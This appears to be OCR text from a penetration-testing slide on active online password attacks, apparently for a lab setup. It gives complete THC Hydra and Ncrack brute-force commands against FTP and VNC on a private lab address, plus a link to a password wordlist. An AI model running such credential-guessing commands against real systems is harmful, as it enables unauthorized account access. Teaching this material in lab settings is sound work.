 Active online attacks
Password guessing
Trojan / spyware / keylogger
Tools
THC HYDRA : hydra -l msfadmin -P /pentest/passwords/wordlists/darkc0de.lst
192.168.28.129 ftp
Ncrack ncrack -v -u msfadmin -P /pentest/passwords/wordlists/darkc0de.lst -p
5900 192.168.28.129
http://www.insidepro.com/dictionaries.php (password list)